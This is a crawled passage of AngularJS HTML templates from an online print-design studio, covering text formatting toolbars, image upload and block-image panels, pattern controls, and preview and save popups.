			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockImage.html?1005
body_size: 2904
content:
<p ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<div class="img-uploder block-images" ng-init="initImagePanel()">
		<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>

	  <script type="text/template" id="qq-template">
      <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area d-none d-md-block" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray full-size">
            <div>
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </div>
        </div>
        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
				<div class="personalize-image-list">
	            <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
	                <li>
	                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
	                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
	                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
	                    </div>
	                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
	                    <div class="v-align">
	                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
	                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
	                        </div>
	                    </div>
	                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
	                        <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
	                        Retry
	                    </button>
	                    <div class="qq-file-info">
													<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
	                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
	                        </button> -->
	                        <div class="qq-file-name qq-hide">
	                            <span class="qq-upload-file-selector qq-upload-file"></span>
	                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
	                        </div>
	                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
	                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
	                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
	                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
	                        </button>
													<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
	                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
	                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
	                        </button>
	                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
	                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
	                        </button>
	                    </div>
	                </li>
	            </ul>
				</div>
        <!-- <dialog class="qq-alert-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">Close</button>
            </div>
        </dialog> -->

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
      </div>
    </script>

		<span ng-if="appConfiguration.config.uploadImage">
		    <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector d-none"></div>
		</span>
		<div class="personalize-image-list">
        	<div class="used-img-list">
        		<div class="blockimages" ng-repeat="imagesControls in filterItems = (imagePanel.images | filter: imagePanel.blockImageFilter) | orderBy:'sortorder'" ng-class="{'active': imagesControls.uniqueId == imagePanel.activeImageUniqueId }">
					<div class="d-flex" ng-if="imagesControls.TextPersonalize !== true">
						<div class="used-img">
							<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" uib-tooltip="{{ imagesControls.caption }}" tooltip-placement="bottom">
								<img class="img-fluid" ng-src="{{ imagesControls.src }}" alt="{{ imagesControls.caption }}" />
							</div>
							<div class="img-action-btn" ng-if="imagesControls.ReadOnly != '1'">
								<a tooltip-placement="right" uib-tooltip="{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_IMAGE }}" class="btn btn-xs btn-link float-left" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateBlockDefaultImage(imagesControls)" ng-if="imagesControls.defaultImageData && imagesControls.defaultImageData.url"><i class="far fa-sync"></i></a>									
								<a tooltip-placement="left" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" class="btn btn-link text-danger float-right" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.deleteBlockImage(imagesControls)" ng-if="imagesControls.text !== ''"">
									<i class="far fa-trash-alt"></i>
								</a>
							</div>
						</div>
						<div class="ml-3">
							<div class="form-group" >
									<label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label text-truncate text-primary font-md mb-1 w-100 ">{{ imagesControls.caption }}</label>
									<span class="d-block" ng-if="imagesControls.ReadOnly != '1'">
										<a class="btn btn-info btn-sm mb-1" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateImage(imagesControls)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_REPLACE }}</a>
										<a ng-hide="imagesControls.text === ''  || imagesControls.SpecificImageOption == 1|| imagesControls.src.indexOf('qrcode_') !== -1  || imagesControls.blocktype == 'pdf' " ng-click="imagePanel.openImageEditor(imagesControls)" class="btn btn-info btn-sm mb-1">{{ appConfiguration.labels.STUDIO_BLOCK_ADJUST_IMAGE }}</a>
										<a ng-show="imagesControls.Required=='yes'" class="text-danger">*</a>
									</span>
							</div>
							<div class="form-group">
								<div class="image-info mt-2" ng-if="imagesControls.text !== '' && appConfiguration.config.imageQuality.enabled && imagesControls.imageQuality">
								<span class="img-alert">
							<span ng-switch="imagesControls.imageQuality" class="">
												<span class="align-middle" ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom">
									<i class="far fa-qrcode fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}
									</span>
									<span class="align-middle" ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom">
									<i class="far fa-check-circle text-info fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}
									</span>
											<span class="align-middle" ng-switch-when="high">
									<i class="far fa-check-circle text-success fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}
									</span>
											<span class="align-middle" ng-switch-when="medium">
										<i class="far fa-check-circle text-warning fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}
									</span>
											<span class="align-middle" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
										<i class="far fa-check-circle text-danger fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}
									</span>
										</span>
								</span>
								</div>
							</div>
							<div ng-class="{'d-block': imagesControls.Required=='yes','d-none': imagesControls.Required!='yes'}"><div  ng-class="{'d-none': imagesControls.text !== '' && (appConfiguration.parameters.template_type !== 'S' || imagesControls.defaultImageData.url !== imagesControls.src.split('?')[0]) }" class="form-group text-danger">{{appConfiguration.labels.STUDIO_BLOCK_FILLUP_IMAGE_REQUIRED_BLOCKS}}</div></div>
							<div ng-class="{'d-none': imagesControls.blocktype=='image'}" class="form-group text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_IMAGE_ALTER_MESSAGE }}{{ imagesControls.blocktype }}</div>
						</div>
					</div>
							<div class="form-group" ng-if="imagesControls.TextPersonalize === true">
							  <input apply-focus="imagesControls.uniqueId === imagePanel.activeImageUniqueId" type="text" name="element_{{imagesControls.uniqueId}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="imagesControls.imageText"
							    ng-change="imagePanel.updateImageText(imagesControls.imageText)" ng-focus="paragraphPanel.setFocus(imagesControls, $event)" ng-trim="false">
							  <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ imagesControls.caption }}</label>
							</div>
		    	</div>
        		<p class="mt-2 d-none d-md-block float-left" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
        	</div>
		</div>

</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1005
body_size: 285
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/designNamePopup.html?1005
body_size: 381
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templateSummary.html?1005
body_size: 667
content:
<div ng-init="initTemplateSummary()" >
    <div class="modal-header">
        <h4 class="modal-title">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING}}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body py-3" ops-loader="templateSummaryLoader">
        <div class="row templateSummary">
          <div class="col-12">
            <p class="text-dark font-lg">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING_MESSAGE}}</p>
            <div ng-if="templateSummaryData.missingImageArray.length">
              <h3 class="text-info">{{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.missingImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
            <div ng-if="templateSummaryData.lowQualityImageArray.length">
              <h3 class="text-info mb-3">{{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.lowQualityImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
    </div>
    <div class="modal-footer text-right">
        <button class="btn btn-primary py-2 px-3" type="button" ng-click="makeChanges()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_MAKE_CHANGES}}</button>
    	  <button class="btn btn-link" type="button" ng-click="ignoreWarning()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_CONTINUE}}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/calendarPreviewPopup.html?1005
body_size: 547
content:
<button data-dismiss="modal" class="close position-absolute" type="button" ng-click="close()">
    <i class="far fa-times"></i>
</button>
<div class="modal-body">
  <div class="calendar-preview">
    <nav>
      <button id="bb-nav-prev" class="btn btn-square" disabled><i class="far fa-arrow-left fa-lg"></i></button>
      <button id="bb-nav-next" class="btn btn-square"><i class="far fa-arrow-right fa-lg"></i></button>
    </nav>
    <div class="bb-custom-wrapper">
      <div id="bb-bookblock" class="bb-bookblock bb-horizontal">
        <div class="bb-item" ng-repeat="(key, previewThumb) in calendarPreviewImagesList">
          <div class="fc-calendar-container"><img class="bb-custom-img" src="{{previewThumb}}" alt="{{key}}" /></div>
        </div>
      </div>
    </div>
    <div class="fancybox-custom-layout fancybox-show-thumbs">
      <div class="fancybox-thumbs">
        <ul>
          <li ng-class="{'fancybox-thumbs-active': ($index+1 === 1)}" data-index="{{$index+1}}" ng-repeat="page in appConfiguration.product.pages" title="{{page.name}}" class="fancybox-thumbs-loading">
            <img src="{{page.thumbnail}}" />
            <span class="custom_layout_page_title">{{page.name}}</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1005
body_size: 1234
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/boxPreviewPopup.html?1005
body_size: 407
content:
<div class="modal-header px-2">
    <h4 class="m-0 py-1 modal-title w-100">{{appConfiguration.labels.STUDIO_PACKAGE_LABEL_3D_PREVIEW}}</h4>
    <button data-dismiss="modal" class="close pt-1" type="button" ng-click="fullPreview();" ng-if="isMobileScreen !== true">
        <i class="fa fa-expand font-lg"></i>
    </button>
    <button data-dismiss="modal" class="close" type="button" ng-click="close();" ng-if="isMobileScreen === true">
        <i class="far fa-times"></i>
    </button>
</div>
<div class="modal-body">
    <div class="box-preview w-100 h-100" ng-init="initPreview()"></div>
    <div class="previewToolbar">
        <button type="button" ng-click="toggleLid(true)" class="btn-secondary px-1 btn mr-1"><i class="fal fa-2x fa-box-open"></i></button>
        <button type="button" ng-click="toggleLid(false)" class="btn-secondary px-2 btn"><i class="fal fa-2x fa-box"></i></button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1005
body_size: 402
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates//designerLayoutSave.html?1005
body_size: 625
content:
<div ng-init="initDesignerLayoutSave()">
  <div class="modal-header">
    <h4 class="modal-title d-md-inline-block mx-auto mx-md-0">{{appConfiguration.labels.STUDIO_ARTWORK_POPUP_HEADING}}</h4>
